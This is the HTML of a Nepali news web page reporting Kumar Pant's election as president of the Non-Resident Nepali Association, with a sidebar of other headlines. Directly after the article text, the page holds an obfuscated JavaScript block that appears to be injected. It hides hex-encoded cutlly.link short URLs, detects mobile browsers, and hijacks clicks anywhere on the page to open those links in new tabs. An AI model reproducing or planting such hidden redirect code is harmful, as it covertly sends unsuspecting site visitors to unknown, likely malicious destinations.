<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bestkhabar.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&amp;product=inline-share-buttons" id="shrethis-js"></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bestkhabar.com/?p=389' />
</head>
<body class="wp-singular post-template-default single single-post postid-389 single-format-standard wp-theme-bestkhabar-theme aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>गैर आवासीय नेपाली संघमा कम्युनिष्ट निकटको वर्चस्व, अध्यक्षमा पन्त विजयी</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७६ कार्तिक १ गते शुक्रबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<p> १८ अक्टोबर २०१९<br> काठमाडौं । गैर आवासीय नेपाली संघ (एनआरएनए) को काठमाडौंमा सम्पन्न नबौं अधिवेशनबाट  (नबौ बिश्व सम्मेलन) अध्यक्षमा कुमार पन्त विजयी भएका छन् । तीन दिनदेखि काठमाडौंमा जारी एनआरएनएको अधिवेशनबाट प्रतिद्वन्द्वी कुल आचार्यलाई पराजित गर्दै पन्त विजयी भएका हुन् ।  अध्यक्षमा विजयी पन्तले  १ हजार ९४ मत प्राप्त गर्दा उनका निकटतम प्रतिद्वन्दी आचार्यले ९ सय ५९ मत मात्रै प्राप्त गरेका थिए । </p>



<p>पन्त युरोपेली मुलुक जर्मनीमा बसेर व्यवसाय गर्दै आइरहेका छन् । यस्तै परजित भएका आचार्यले आफ्नो कर्मथलोको रुपमा बेलायतलाई बनाएका छन् ।  पन्त कम्युनिष्ट निकट हुन् भने निर्वाचनमा पराजित आचार्य काँग्रेस निकट मानिन्छन् । यस्तै, उपाध्यक्षहरुमा वद्री केसी, अर्जुन कुमार श्रेष्ठ, सोनम लामा, मन केसी तथा महिला उपाध्यक्षमा रविना थापा विजयी भएका छन् । यस्तै महासचिवमा हेमराज शर्मा, सचिवमा गौरी जोसी तथा आरके शर्मा, कोषाध्यक्षमा, महेश श्रेष्ठ र सह कोषध्यक्षामा लोक दाहाल विजयी हुनुभएको छ । </p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="960" height="640" src="http://bestkhabar.com/wp-content/uploads/2019/10/nran-9th-conference.jpg" alt="" class="wp-image-390" srcset="https://bestkhabar.com/wp-content/uploads/2019/10/nran-9th-conference.jpg 960w, https://bestkhabar.com/wp-content/uploads/2019/10/nran-9th-conference-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2019/10/nran-9th-conference-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



<p>काठमाडौंको बौद्धस्थित होटल हायातमा भएको चुनावी कार्यक्रममा आफ्ना पार्टी निकटका उम्मेद्वारलाई विजयी गराउन केही केन्द्रीय नेताहरु लागिपरेका थिए । यपटकको निर्वाचनको केन्द्रीय कार्यसमितिमा विजयी उम्मेद्वारहरुमा कम्युनिष्ट निकटकै बर्चस्व रहेको छ । अध्यक्षका प्रत्ययासी आचार्यले मत परिणाम हार्ने निश्चित भएपछि केही अराजक हर्कत गरेको आरोप पन्त निकटहरुले लगाएका छन् । निर्वाचित कार्यसमितिले २०१९–२०२१ का लागि काम गर्ने छ । </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/389" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2026/01/image-480x320.png" alt="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते">नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
